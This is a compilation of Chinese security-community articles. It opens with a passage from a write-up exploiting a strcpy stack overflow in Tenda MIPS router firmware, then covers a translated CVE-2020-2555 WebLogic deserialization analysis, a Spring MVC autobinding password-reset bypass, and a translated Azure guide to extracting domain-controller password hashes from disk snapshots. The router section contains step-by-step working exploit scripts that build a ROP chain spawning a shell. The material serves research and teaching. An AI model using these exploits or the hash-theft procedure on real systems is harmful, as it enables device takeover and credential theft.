$4-$7 | $a0-$a3 | 函数调用参数(arguments)
$8-$15 | $t0-$t7 | 暂时的(或随便用的)
$16-$23 | $s0-$s7 | 保存的(或如果用,需要SAVE/RESTORE的)(saved)
$24-$25 | $t8-$t9 | 暂时的(或随便用的)
$28 | $gp | 全局指针(Global Pointer)
$29 | $sp | 堆栈指针(Stack Pointer)
$30 | $fp | 帧指针(Frame Pointer)
$31 | $ra | 返回地址(return address)
以上即为在mips架构中用到的寄存器以及寄存器的作用。这边重点讲一下$ra、$a0这两个寄存器,因为$ra寄存器为函数的返回地址,进行栈溢出时需要对函数返回地址进行覆盖;$a0这个寄存器存放的数据为函数的第一个参数,例如在函数system(“/bin/sh”)中,$a0寄存器存放的值即为”/bin/sh”,这给我们在gadget构造中具有指向作用。
## 固件分析
### 程序patch
和所有的tenda固件一样,该固件也需要进行patch以便运行,首先找到main函数:
与arm架构不同的是这里一共有三处需要进行patch,为了更好地讲解,tab查看伪代码:
这边一共有三处if语句,都必须符合才可以让程序跑起来,具体patch完的程序如下:
开始运行之前需要在将qemu-mipsel-static复制到固件模拟根目录下,运行命令:
cp $(which qemu-mipsel-static) .
sudo chroot ./ ./qemu-mipsel-static ./bin/httpd
这里两处提示无法创建文件,查看proc目录下,发现为空,根据提示创建文件即可,创建完文件夹之后,再次运行,发现可以正常运行:
### 漏洞函数分析
直接贴出漏洞存在的函数,采用倒序分析法进行分析:
由于在这strcpy函数中,并未对字符串进行检查,可以导致栈溢出,具体的漏洞分析方法,参考该文章:
<https://serverless-page-bucket-06marb3t-1307447010.cos-website.ap-hongkong.myqcloud.com/2021/09/22/tenda%E5%8F%A6%E4%B8%80%E4%B8%AA%E7%89%88%E6%9C%AC%E7%9A%84getshll/#more>
### 漏洞触发
这一步原以为和arm架构的一样时,出现了问题,贴出我第一次用于触发漏洞的poc:
import requests
from pwn import *
url = "http://192.168.5.6/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList":"\r" + "A" * 500}
requests.post(url, cookies=cookie, data=data)
然后使用gdb-multiarch进行调试:
发现程序并没有按照预期那样的被“AAAA”覆盖掉了返回地址,而是跑到了strlen函数中,最终停了下来,这是个非预期的错误,所以果断开始进行动态调试。在动态调试之前介绍一下strcpy这个函数的特点,这个函数的特点就是在遇到”\x00”会被截断,所以在构造payload的时候一定要注意payload中绝不可以有”\x00”这一字节。
在动态调试之前先进行静态分析一下:
这边对栈溢出字符以及存放栈溢出字符串的地址进行了加载,调试的重点就是进入strcpy函数查看存放栈溢出字符串的地址里的内容:
在jalr处下断点,运行:
然后输入si命令,进入到strcpy函数中,disassemble命令查看该段汇编指令:
关键函数在于这三行:
0x7f561230 <+16>: lbu a0,0(a1)
0x7f561234 <+20>: addiu a1,a1,1
0x7f561238 <+24>: bnez a0,0x7f56122c <strcpy+12>
这三行进行了copy的操作,断点下在0x7f561238:
继续运行:
这样就完成了对第一个字符的strcpy,输入命令si,继续运行:
发现这边是将溢出字符放入到了$v1中,通过”x/x $v1”命令查看内存中的内容:
发现已经成功复制进去了第一个字符,通过”x/160wx $v1”命令查看内存中更多的内容:
由于$v1寄存器的值会加一,所以这里设置一个base地址:
set $base = $v1
这样就可以通过命令”x/160wx $base”查看内存中的内容:
通过观察$base中的地址,在这个地方发现了return地址:
这个其实就是pwn3的地址,如果这里有不理解的话,可以进行静态调试,打开pwn3函数:
在pwn3函数中引用了pwn2函数,在pwn2函数中又引用了pwn1函数,在pwn1函数执行完之后会重新跳转到pwn2函数中,执行完之后又会继续跳转到pwn3函数中,所以这里保存了要继续跳转到pwn3中的地址,查看汇编后发现,的确如此,保存的地址为调用pwn2之后的第二句汇编指令的地址(因为第一句是nop):
至此,找到了溢出的大小:0x7ffff0cc – 0x7fffeef4 = 0x1d8 = 472。
验证溢出字符长度,修改poc为:
import requests
from pwn import *
url = "http://192.168.5.6/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList":"\r" + "A" * 472 + "BBBB"}
requests.post(url, cookies=cookie, data=data)
再次发送poc:
符合poc中”BBBB”,说明覆盖返回地址成功。这里埋下一个伏笔,暂时就为什么多覆盖之后会报错卖个关子。
### gadget利用思路
在讲解mips
gadget之前,一定要介绍一款插件,就是ida的mipsrop,这款可以很好地寻找mips中的gadget,ROPgadget对于mips来说支持度不是特别高。这里就mipsrop如何安装不做过多的赘述。
在通过mipsrop寻找gadget之前,介绍几个常见的gadget,在libc中,scandir和scandir64函数的末尾有大量的lw处理:
这个gadget的好处在于可以控制$ra,这样就可以控制跳转函数了,这里的利用思路为,将$ra覆盖为第二个gadget,在$sXX寄存中分别覆盖system地址和binsh的地址,然后跳转至gadget2中,将binsh的地址传给$a0,随后跳转至system函数,即可完成getshell。这里,我们确定一个传参给$a0的寄存器,我选择的是$s1,则直接搜索:
Python>mipsrop.find("move $a0 $s1")
-------------------------------------------------------------- | Address | Action | Control Jump |
-------------------------------------------------------------- | 0x0000AB9C | move $a0,$s1 | jalr $s2 |
| 0x0000ABA4 | move $a0,$s1 | jalr $s2 |
| 0x0000F54C | move $a0,$s1 | jalr $s6 |
| 0x00011ABC | move $a0,$s1 | jalr $s4 |
| 0x0001822C | move $a0,$s1 | jalr $s2 |
| 0x00018234 | move $a0,$s1 | jalr $s2 |
| 0x000183B8 | move $a0,$s1 | jalr $s3 |
| 0x000183C0 | move $a0,$s1 | jalr $s3 |
| 0x00019080 | move $a0,$s1 | jalr $s2 |
| 0x00019088 | move $a0,$s1 | jalr $s2 |
| 0x0001920C | move $a0,$s1 | jalr $s3 |
| 0x00019214 | move $a0,$s1 | jalr $s3 |
| 0x0001C48C | move $a0,$s1 | jalr $s5 |
| 0x0001C4B8 | move $a0,$s1 | jalr $s2 |
| 0x00022690 | move $a0,$s1 | jalr $a2 |
| 0x0002605C | move $a0,$s1 | jalr $s2 |
| 0x0002A868 | move $a0,$s1 | jalr $s2 |
| 0x0002D4EC | move $a0,$s1 | jalr $s6 |
| 0x0002D9B0 | move $a0,$s1 | jalr $s6 |
| 0x0002E510 | move $a0,$s1 | jalr $s3 |
| 0x0002FB28 | move $a0,$s1 | jalr $s3 |
| 0x0002FB68 | move $a0,$s1 | jalr $s3 |
| 0x00031EA4 | move $a0,$s1 | jalr $s0 |
| 0x0003751C | move $a0,$s1 | jalr $s4 |
| 0x00037608 | move $a0,$s1 | jalr $s5 |
| 0x00037628 | move $a0,$s1 | jalr $s5 |
| 0x000376BC | move $a0,$s1 | jalr $s5 |
| 0x00037700 | move $a0,$s1 | jalr $fp |
| 0x0003787C | move $a0,$s1 | jalr $s6 |
| 0x00037964 | move $a0,$s1 | jalr $s5 |
| 0x00037A2C | move $a0,$s1 | jalr $s5 |
| 0x0003E8F8 | move $a0,$s1 | jalr $s4 |
| 0x0003E918 | move $a0,$s1 | jalr $s3 |
| 0x0003FE24 | move $a0,$s1 | jalr $s4 |
| 0x0003FE44 | move $a0,$s1 | jalr $s3 |
| 0x00040A08 | move $a0,$s1 | jalr $s6 |
| 0x00040D90 | move $a0,$s1 | jalr $s2 |
| 0x00040DA4 | move $a0,$s1 | jalr $s2 |
| 0x00043BFC | move $a0,$s1 | jalr $s7 |
| 0x00043C10 | move $a0,$s1 | jalr $s6 |
| 0x00043C4C | move $a0,$s1 | jalr $s2 |
| 0x00043C68 | move $a0,$s1 | jalr $s5 |
| 0x000448CC | move $a0,$s1 | jalr $s5 |
| 0x00045C6C | move $a0,$s1 | jalr $s7 |
| 0x00045E68 | move $a0,$s1 | jalr $fp |
| 0x00046514 | move $a0,$s1 | jalr $s2 |
| 0x00046550 | move $a0,$s1 | jalr $s2 |
| 0x00046578 | move $a0,$s1 | jalr $s2 |
| 0x00046590 | move $a0,$s1 | jalr $s2 |
| 0x000465A8 | move $a0,$s1 | jalr $s2 |
| 0x000465C4 | move $a0,$s1 | jalr $s2 |
| 0x000465DC | move $a0,$s1 | jr $s2 |
| 0x00046830 | move $a0,$s1 | jalr $s2 |
| 0x00046848 | move $a0,$s1 | jalr $s2 |
| 0x00046860 | move $a0,$s1 | jr $s2 |
| 0x00046900 | move $a0,$s1 | jalr $s2 |
| 0x00046B24 | move $a0,$s1 | jalr $s2 |
| 0x00046B3C | move $a0,$s1 | jr $s2 |
| 0x000479AC | move $a0,$s1 | jalr $fp |
| 0x00048C60 | move $a0,$s1 | jr $s0 |
| 0x0004AF48 | move $a0,$s1 | jalr $s2 |
| 0x0004CD78 | move $a0,$s1 | jalr $s5 |
| 0x00052670 | move $a0,$s1 | jalr $s5 |
| 0x000532D8 | move $a0,$s1 | jalr $s3 |
| 0x000554C4 | move $a0,$s1 | jalr $s4 |
| 0x00055DC0 | move $a0,$s1 | jalr $s2 |
| 0x00055E20 | move $a0,$s1 | jalr $s3 |
| 0x00056068 | move $a0,$s1 | jalr $s0 |
| 0x0005D670 | move $a0,$s1 | jalr $s6 |
| 0x0005D700 | move $a0,$s1 | jalr $s7 |
| 0x0005D8C0 | move $a0,$s1 | jalr $s6 |
| 0x00013B68 | move $a0,$s1 | jr 0x24+var_s10($sp) |
| 0x00022600 | move $a0,$s1 | jr 0x24+var_s8($sp) |
| 0x0002DA44 | move $a0,$s1 | jr 0xA8+var_s24($sp) |
| 0x00031ECC | move $a0,$s1 | jr 0x30+var_s14($sp) |
| 0x00040DE0 | move $a0,$s1 | jr 0x30+var_sC($sp) |
| 0x000415E0 | move $a0,$s1 | jr 0x30+var_s14($sp) |
| 0x000430EC | move $a0,$s1 | jr 0x60+var_s24($sp) |
| 0x0004DCB8 | move $a0,$s1 | jr 0x58+var_s24($sp) |
| 0x00059FA0 | move $a0,$s1 | jr 0x24+var_s18($sp) |
| 0x0005D72C | move $a0,$s1 | jr 0x20+var_s24($sp) |
--------------------------------------------------------------
这边我选择了第一个作为gadget2,也就是为自己买下了第二个坑,具体为什么坑,后面执行exp的时候再说。gadget2的内容为:
.text:0000ABA4 move $a0, $s1
.text:0000ABA8 move $t9, $s2
.text:0000ABAC jalr $t9 ; sub_10DB0
首先我们将exp写到覆盖到gadget1(scandir64)的地址:
import requests
from pwn import *
context.endian="little"
context.arch="mips"
context.log_level = "debug"
libc = ELF("libc.so.0")
def getshell():
#getshell
libc_base = 0x7f584320 - 0x60320#0x7f524000
sys_off = 0x60320
rop1 = 0x13444
payload = "\r" + "A" * 472
payload += p32(libc_base + rop1)
url = "http://192.168.5.6/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": payload}
requests.post(url, cookies=cookie, data=data)
try:
getshell()
except:
print("Wrong.")
进行动态调试,断点下载rop1处(0x7f524000+0x13444)查看是否成功跳转:
发现成功跳转到了scandir64函数处,disassemble命令查看全部汇编指令,取出其中重要部分:
0x7f537444 <+484>: lw ra,68(sp)
0x7f537448 <+488>: lw s8,64(sp)
0x7f53744c <+492>: lw s7,60(sp)
0x7f537450 <+496>: lw s6,56(sp)
0x7f537454 <+500>: lw s5,52(sp)
0x7f537458 <+504>: lw s4,48(sp)
0x7f53745c <+508>: lw s3,44(sp)
0x7f537460 <+512>: lw s2,40(sp)
0x7f537464 <+516>: lw s1,36(sp)
0x7f537468 <+520>: lw s0,32(sp)
0x7f53746c <+524>: jr ra
这里发现移动至寄存器中的sp均有偏移,分别为68、64……36、32,通过”x/x $sp + 68”命令查看内存中的值:
目前这里是0,那么如果继续循行程序会将0传给$ra:
发现传参成功,同理后续步骤会对$sXX寄存器进行赋值,有了这些信息之后,需要进行构建payload,需要覆盖到目标地址内容,但是注意,栈存储的顺序是倒序,所以需要先覆盖到$sp+32处,依次放入$s0、$s1、$s2、$s3、$s4、$s5、$s6、$s7、$s8、$ra应该存放的值,然而因为我利用的gadget2
的特殊性,所以要将$s1中放”/bin/sh”的地址,$s2中放system函数的地址。又因为在执行了跳转之后,sp指向的即为存放返回地址的下一个地址,所以只需要在payload中继续存放32个A即可,修改exp为:
import requests
from pwn import *
context.endian="little"
context.arch="mips"
context.log_level = "debug"
libc = ELF("libc.so.0")
def getshell():
#getshell
libc_base = 0x7f584320 - 0x60320#0x7f524000
sys_off = 0x60320
rop1 = 0x13444
rop2 = 0xaba4
payload = "\r" + "A" * 472
payload += p32(libc_base + rop1)
payload += "A" * 32
payload += "B" * 4 #$s0
payload += p32(libc_base + next(libc.search("/bin/sh"))) #$s1
payload += p32(libc_base + sys_off) #$s2
payload += 'B' * 4 #$s3
payload += 'B' * 4 #$s4
payload += 'B' * 4 #$s5
payload += 'B' * 4 #$s6
payload += 'B' * 4 #$s7
payload += "B" * 4 #$fp
payload += p32(libc_base + rop2) #$ra
url = "http://192.168.5.6/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": payload}
requests.post(url, cookies=cookie, data=data)
try:
getshell()
except:
print("Wrong.")
还是选择将断点下在了rop1处,进行动态调试:
又发生了非预期的错误,但是仔细一看,是不是觉得这个错误很眼熟?这个错误就是在一开始我们在进行栈溢出偏移量覆盖是第一次出现的错误(覆盖”A” *
500),又停在了这边,那肯定是在覆盖时,覆盖了一些此前存在栈中的数据,导致了栈帧不平衡,开始继续动态调试寻找问题,在寻找问题之前首先分析一下可能出错的位置,首先之前在对返回地址进行覆盖之后是没有任何问题的,所以排除了在返回地址之前非法覆盖导致栈帧不平衡的问题,那么问题肯定是出现在了返回地址之后,一个地址一个地址进行排查,修改exp为:
import requests
from pwn import *
context.endian="little"
context.arch="mips"
context.log_level = "debug"
libc = ELF("libc.so.0")
def getshell():
#getshell
libc_base = 0x7f584320 - 0x60320#0x7f524000
sys_off = 0x60320
rop1 = 0x13444
rop2 = 0xaba4
payload = "\r" + "A" * 472
payload += p32(libc_base + rop1)
payload += "A" * 4 * 1
url = "http://192.168.5.6/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": payload}
requests.post(url, cookies=cookie, data=data)
try:
getshell()
except:
print("Wrong.")
进行调试:
发现覆盖第一个地址之后,就报错了,看来第一个地址不可以覆盖,再看看报错的原因:
发现这一步是对将$v0中的内容进行传参,但是$v0的地址已经被覆盖成了非法的地址,所以这里就报错了,那么我们将这里覆盖一个合法的栈地址,由于程序没有开aslr,那么就直接将溢出字符串的初始地址作为参数进行传递,修改exp为:
import requests
from pwn import *
context.endian="little"
context.arch="mips"
context.log_level = "debug"
libc = ELF("libc.so.0")
def getshell():
#getshell
libc_base = 0x7f584320 - 0x60320#0x7f524000
sys_off = 0x60320
rop1 = 0x13444
rop2 = 0xaba4
payload = "\r" + "A" * 472
payload += p32(libc_base + rop1)
payload += p32(0x7fffeef4)
payload += "A" * 4 * 1
url = "http://192.168.5.6/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": payload}
requests.post(url, cookies=cookie, data=data)
try:
getshell()
except:
print("Wrong.")
再次运行得到:
到这里之后,不要慌,这里应该是gdb的一个bug,一开始我以为也是出现了另一个问题,因为没有成功跳转到rop1,不过我在进行调试的时候发现,这时候只需要在rop1的地址加上2就可以在gdb中正常进行,修改exp为:
import requests
from pwn import *
context.endian="little"
context.arch="mips"
context.log_level = "debug"
libc = ELF("libc.so.0")
def getshell():
#getshell
libc_base = 0x7f584320 - 0x60320#0x7f524000
sys_off = 0x60320
rop1 = 0x13446
rop2 = 0xaba4
payload = "\r" + "A" * 472
payload += p32(libc_base + rop1)
payload += p32(0x7fffeef4)
payload += "A" * 4 * 7
url = "http://192.168.5.6/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": payload}
requests.post(url, cookies=cookie, data=data)
try:
getshell()
except:
print("Wrong.")
动态调试:
发现在gdb中可以正常运行至rop1处,那看到这里,可能会很疑惑,到底是看哪个地址呢?在gdb中运用disassemble命令查看该块的汇编指令,发现此时在汇编指令中,并没有箭头指向:
所以我们应该以第一次的地址为准也就是rop1=0x13444。第一次出错可能是gdb的小bug,但是这里既然可以跳转至rop1了,说明栈帧都是平衡了,可以进行rop操作了,修改exp为:
import requests
from pwn import *
context.endian="little"
context.arch="mips"
context.log_level = "debug"
libc = ELF("libc.so.0")
def getshell():
#getshell
libc_base = 0x7f584320 - 0x60320#0x7f524000
sys_off = 0x60320
rop1 = 0x13444
rop2 = 0xaba4
payload = "\r" + "A" * 472
payload += p32(libc_base + rop1)
payload += p32(0x7fffeef4)
payload += "A" * 28
payload += "B" * 4 #$s0
payload += p32(libc_base + next(libc.search("/bin/sh"))) #$s1
payload += p32(libc_base + sys_off) #$s2
payload += 'B' * 4 #$s3
payload += 'B' * 4 #$s4
payload += 'B' * 4 #$s5
payload += 'B' * 4 #$s6
payload += 'B' * 4 #$s7
payload += "B" * 4 #$fp
payload += p32(libc_base + rop2) #$ra
url = "http://192.168.5.4/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": payload}
requests.post(url, cookies=cookie, data=data)
try:
getshell()
except:
print("Wrong.")
最终执行,断点依旧下载rop1处:
rop1处寄存器都成功被覆盖,继续步入rop2中:
发现rop2处的地址也覆盖得非常成功,继续si步入system函数:
但是si一进去,就意识到了事情不对劲,$a0也变了,这样就不能执行system(“/bin/sh”),具体为什么$a0会发生改变,这个我也不是很清楚,随后我更换了gadget2的跳转指令为jr的,即:
.text:00046860 move $a0, $s1
.text:00046864 addiu $a1, $s0, 0x10
.text:00046868 move $t9, $s2
.text:0004686C lw $ra, 0x18+var_sC($sp)
.text:00046870 lw $s2, 0x18+var_s8($sp)
.text:00046874 lw $s1, 0x18+var_s4($sp)
.text:00046878 lw $s0, 0x18+var_s0($sp)
.text:0004687C jr $t9 ; xdr_u_long
万幸的是这个gadget2不需要对gadget1进行修改,直接跳转就行,修改exp为:
import requests
from pwn import *
context.endian="little"
context.arch="mips"
context.log_level = "debug"
libc = ELF("libc.so.0")
def getshell():
#getshell
libc_base = 0x7f584320 - 0x60320#0x7f524000
sys_off = 0x60320
rop1 = 0x13444
rop2 = 0x46860
payload = "\r" + "A" * 472
payload += p32(libc_base + rop1)
payload += p32(0x7fffeef4)
payload += "A" * 28
payload += "B" * 4 #$s0
payload += p32(libc_base + next(libc.search("/bin/sh"))) #$s1
payload += p32(libc_base + sys_off) #$s2
payload += 'B' * 4 #$s3
payload += 'B' * 4 #$s4
payload += 'B' * 4 #$s5
payload += 'B' * 4 #$s6
payload += 'B' * 4 #$s7
payload += "B" * 4 #$fp
payload += p32(libc_base + rop2) #$ra
url = "http://192.168.5.6/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": payload}
requests.post(url, cookies=cookie, data=data)
try:
getshell()
except:
print("Wrong.")
修改完之后,继续进行动态调试,断点下载rop2处:
单步si调试至跳转处,发现程序一切正常:
进入跳转:
看到这里,长吁一口气,大功告成,自信地按下c:
getshell成功! | 社区文章 |
# CVE-2020-2555:WebLogic RCE漏洞分析
|
##### 译文声明
本文是翻译文章,文章原作者 zerodayinitiative,文章来源:zerodayinitiative.com
原文地址:<https://www.zerodayinitiative.com/blog/2020/3/5/cve-2020-2555-rce-through-a-deserialization-bug-in-oracles-weblogic-server>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
不安全的反序列化漏洞已经逐渐成为攻击者/研究人员在面对Java
Web应用时寻找的目标。这些漏洞通常能得到可靠的远程代码执行(RCE)效果,并且修复起来比较困难。在本文中,我们将分析CVE-2020-2555([ZDI-20-128](https://www.zerodayinitiative.com/advisories/ZDI-20-128/))漏洞,该漏洞由来自VNPT
ISC的Jang提交。这个漏洞级别较高(CVSS评分9.8),存在于Oracle `Coherence`库中,从而影响使用该库的Oracle
WebLogic服务器等常见产品。官方在[1月份](https://www.oracle.com/security-alerts/cpujan2020.html)修复了包括该漏洞在内的300多个漏洞。
## 0x01 补丁分析
漏洞根源存在于某个Java方法中,攻击者可以调用该方法,并且能控制相关参数。在Java中,当重新创建对象图时,类的`readObject()`或`readExternal()`会被自动调用。因此,这两个方法(以及在方法内部可达的其他方法)可以被视为反序列化gadget的根源点。
CVE-2020-2555的补丁引入了非常有趣的一处修改,涉及`LimitFilter`类的`toString()`方法:
补丁在`toString()`中删除了对`extract()`方法的所有调用语句,下文中将重点分析`extract()`方法的重要性。这种修改操作非常有趣,因为我们可以通过各种标准的JRE类(如`BadAttributeValueExpException`)的`readObject()`方法,成功访问`toString()`方法。
如上图所示,经过序列化的`BadAttributeValueExpException`类实例可以用来调用任意类的`toString()`方法。这种技术可以用来访问受此补丁影响的`LimitFilter`类的`toString()`方法。
关于使用`toString()`作为入口点的gadget,大家可以参考[ysoserial](https://github.com/frohoff/ysoserial)项目的CommonsCollections5
gadget.
## 0x02 寻找sink点
Sink点指的是具有各种副作用的Java方法调用,这类副作用包括:
1、通过调用`FileOutputStream.write()`实现任意文件创建;
2、通过调用`Runtime.exec()`实现任意命令执行;
3、通过调用`Method.invoke()`实现任意方法调用。
对于该漏洞,我们主要关注的是`Method.invoke()`,该调用能通过反射来调用任意Java方法。了解该信息后,我们开始查找具备`extract()`方法的所有实例(根据前文分析,该方法正是补丁分析后我们得出的根源点),并且最终会调用`Method.invoke()`。在`Coherence`库中,似乎只有一个可序列化类(实现`Serializable`或者`Externalizable`接口)实例满足条件。
观察`ReflectionExtractor`类后,我们可以进一步确认前面的猜测:
`ReflectionExtractor`提供了一种较为危险的操作原语,可以让攻击者调用任意方法,并且攻击者可以控制具体方法及相关参数。
## 0x03 实现RCE
通常情况下,攻击者需要调用多个方法才能实现RCE。比如,在常见的Apache Commons Collections
gadget中,攻击者需要使用`ChainedTransformer`将任意方法调用串接起来,从而实现RCE。与此类似,`Coherence`库中也提供了这样一个类(`ChainedExtractor`),可以让我们串接`extract()`调用:
将以上信息结合起来,我们可以使用如下调用链,最终实现远程代码执行:
因此,如果有目标环境使用了`Coherence`库,并且攻击者可以投递恶意序列化对象,那么攻击者就能实现远程代码执行。为了演示攻击环境,这里我们以WebLogic的T3协议作为目标,具体操作过程可参考[此处视频](https://youtu.be/VzmZTYbm4Zw)。
## 0x04 总结
自从Chris Frohoff和Gabriel
Lawrence在[AppSecCali](https://frohoff.github.io/appseccali-marshalling-pickles/)提出Java反序列化相关概念后,研究人员就一直在寻找反序列化漏洞,以实现可靠的代码执行。在针对SCADA应用的Pwn2Own
Miami活动中,我们已经收到了多个这类报告,这也是我们在相关[报告](https://www.trendmicro.com/vinfo/us/security/research-and-analysis/predictions/2020)中特别关注反序列化问题的原因之一。 | 社区文章 |
### 概述
在整理完这边文章时,nowill也在先知社区发了一篇关于自动绑定漏洞的文章《[浅析自动绑定漏洞](https://xianzhi.aliyun.com/forum/read/1801.html)》,很详细~有兴趣的可以看下。所以本篇内容重点从实例介绍下Spring
MVC Autobinding漏洞。
Autobinding-自动绑定漏洞,根据不同语言/框架,该漏洞有几个不同的叫法,如下:
* Mass Assignment: Ruby on Rails, NodeJS
* Autobinding: Spring MVC, ASP.NET MVC
* Object injection: PHP(对象注入、反序列化漏洞)
软件框架有时允许开发人员自动将HTTP请求参数绑定到程序代码变量或对象中,从而使开发人员更容易地使用该框架。这里攻击者就可以利用这种方法通过构造http请求,将请求参数绑定到对象上,当代码逻辑使用该对象参数时就可能产生一些不可预料的结果。因为这里讲Spring
MVC框架,所以文中描述为自动绑定漏洞。这些信息都可以参考owasp上关于[Mass
Assignment](https://www.owasp.org/index.php/Mass_Assignment_Cheat_Sheet#Spring_MVC)的介绍。
文章代码实例以[ZeroNights-HackQuest-2016](https://github.com/GrrrDog/ZeroNights-HackQuest-2016)的demo为例
### @ModelAttribute注解
在Spring mvc中,注解@ModelAttribute是一个非常常用的注解,其功能主要在两方面:
* 运用在参数上,会将客户端传递过来的参数按名称注入到指定对象中,并且会将这个对象自动加入ModelMap中,便于View层使用;
* 运用在方法上,会在每一个@RequestMapping标注的方法前执行,如果有返回值,则自动将该返回值加入到ModelMap中;
@ModelAttribute注释一个方法的参数,从Form表单或URL参数中获取
@RequestMapping(value = "/home", method = RequestMethod.GET)
public String home(@ModelAttribute User user, Model model) {
if (showSecret){
model.addAttribute("firstSecret", firstSecret);
}
return "home";
}
view端通过${user.name}即可访问。注意这时候这个User类一定要有没有参数的构造函数,形如:
public class User {
private String name;
private String pass;
private Integer weight;
public User() {
}
public User(String name, String pass, Integer weight) {
this.name=name;
this.pass=pass;
this.weight=weight;
}
......
}
@ModelAttribute注释一个方法,该方法会在此controller每个@RequestMapping方法执行前被执行
@ModelAttribute("showSecret")
public Boolean getShowSectet() {
logger.debug("flag: " + showSecret);
return showSecret;
}
### @SessionAttributes注解
在默认情况下,ModelMap 中的属性作用域是 request 级别,也就是说,当本次请求结束后,ModelMap
中的属性将销毁。如果希望在多个请求中共享 ModelMap 中的属性,必须将其属性转存到 session 中,这样 ModelMap
的属性才可以被跨请求访问。
Spring 允许我们有选择地指定 ModelMap 中的哪些属性需要转存到 session 中,以便下一个请求对应的 ModelMap
的属性列表中还能访问到这些属性。这一功能是通过类定义处标注 @SessionAttributes("user") 注解来实现的。SpringMVC
就会自动将 @SessionAttributes 定义的属性注入到 ModelMap 对象,在 setup action 的参数列表时,去 ModelMap
中取到这样的对象,再添加到参数列表。只要不去调用 SessionStatus 的 setComplete() 方法,这个对象就会一直保留在 Session
中,从而实现 Session 信息的共享
### justiceleague 实例详解
把程序运行起来,可以看到这个应用菜单栏有about,reg,Sign up, Forgot
password?这4个页面组成。我们关注的重点是密码找回功能,即怎么样绕过安全问题验证并找回密码。所以我们关注的重点是怎么样绕过密码找回功能。
1、首先看reset方法,把不影响代码逻辑的删掉。这样更简洁易懂:
@Controller
@SessionAttributes("user")
public class ResetPasswordController {
private UserService userService;
...
@RequestMapping(value = "/reset", method = RequestMethod.POST)
public String resetHandler(@RequestParam String username, Model model) {
User user = userService.findByName(username);
if (user == null) {
return "reset";
}
model.addAttribute("user", user);
return "redirect: resetQuestion";
}
这里从参数获取username并检查有没有这个用户,如果有则把这个user对象放到Model中。因为这个Controller使用了@SessionAttributes("user"),所以同时也会自动把user对象放到session中。然后跳转到resetQuestion密码找回安全问题校验页面。
为什么这里会自动把user对象放到session中,具体原因见@SessionAttributes注解
2、resetQuestion密码找回安全问题校验页面有resetViewQuestionHandler这个方法展现
@RequestMapping(value = "/resetQuestion", method = RequestMethod.GET)
public String resetViewQuestionHandler(@ModelAttribute User user) {
logger.info("Welcome resetQuestion ! " + user);
return "resetQuestion";
}
这里使用了@ModelAttribute User
user,实际上这里是从session中获取user对象。但存在问题是如果在请求中添加user对象的成员变量时则会更改user对象对应成员的值。
所以当我们给resetQuestionHandler发送GET请求的时候可以添加“answer=hehe”参数,这样就可以给session中的对象赋值,将原本密码找回的安全问题答案修改成“hehe”。这样在最后一步校验安全问题时即可验证成功并找回密码
### 安全建议
Spring
MVC中可以使用@InitBinder注解,通过WebDataBinder的方法setAllowedFields、setDisallowedFields设置允许或不允许绑定的参数。
### 参考
[1] <https://www.owasp.org/index.php/Mass_Assignment_Cheat_Sheet#Spring_MVC>
[2] <http://bobao.360.cn/learning/detail/3991.html> [3]
<https://github.com/GrrrDog/ZeroNights-HackQuest-2016> | 社区文章 |
译文声明
本文是翻译文章,文章原作者fortynorthsecurity,文章来源:fortynorthsecurity.com
原文地址:https://fortynorthsecurity.com/blog/powershell-azure-and-password-hashes-in-4-steps/
译文仅供参考,具体内容表达以及含义原文为准
## 0x00 前言
不久前,在[这篇文章](https://medium.com/@_StaticFlow_/cloudcopy-stealing-hashes-from-domain-controllers-in-the-cloud-c55747f0913)中了解到用于从 AWS
中运行的域控制器中窃取哈希的工具。于是手动测试了该过程,并且在无需与域控制器本身交互的情况下,成功的提取了密码哈希。一般有如下操作:
1. 制作 AWS 中域控制器硬盘的快照;
2. 将快照转换成 AWS 内的卷;
3. 将该卷挂载到可控制的其他虚拟机上(本例使用 Debian ec2 实例进行测试);
4. 使用 [SecretsDump](https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py) 之类的工具从安装的卷中获取密码哈希。
**_PS:_** 或者就使用上述文章中的 [CloudCopy](https://github.com/Static-Flow/CloudCopy) 在
AWS 中自动化实现这一过程。
当认识到这种卷影复制方法的滥用对于红队成员是有大用处的,所以特别想知道此方法是否有可能对 Azure 中的域控制器也有同样的效果。
## 0x01 方法
以下方法基于可访问 Azure 中的域控制器的账号权限。
### 1.1、在 Azure 中设置 VM
首先,在 Azure 内部部署了 `Windows Server 2016 Datacenter` 虚拟机,并安装了 Active Directory
角色,并将一个新用户添加到 Active Directory 中,以便后续方便验证哈希。
### 1.2、拍摄 DC 磁盘快照
接下来,通过点击 “Create snapshot” 选项按钮,在 Azure 中为该域控制器拍摄了快照。
在点击 “Create snapshot” 选项按钮后,会进入一个新的页面,为此快照提供一些必要的信息。
真正需要的信息仅仅是快照名称与其所在的资源组。单击底部的 “ Create” 选项按钮创建快照。
### 1.3、将快照转换为可安装的虚拟磁盘
创建快照成功后,可以将其装换为可安装的虚拟磁盘。
* 单击左侧的 "All services" 选项
* 指定 “compute” 服务
* 然后选择 “Disks” 选项
* 在 “Disks” 选项菜单中,选择 “Add” 磁盘,如下图显示:
注意:确保要在其中创建磁盘的区域与快照所在的区域相同。
对于 “Source type” 选项,选择 “Snapshot”,然后 “Source snapshot” 选项则是刚刚创建的快照。
所有的内容都写上内容之后,就创建磁盘。
### 1.4、将磁盘连接到新的或已运行的虚拟机
最后一步是创建一个新的虚拟机(如果在没有多余的正在运行的虚拟机),并将刚刚创建的磁盘连接到该虚拟机。
**_如果要创建新的虚拟机,只需在配置虚拟机的过程中添加一个额外的数据磁盘即可(确保选择了刚刚创建的包含了哈希的磁盘)_** 。
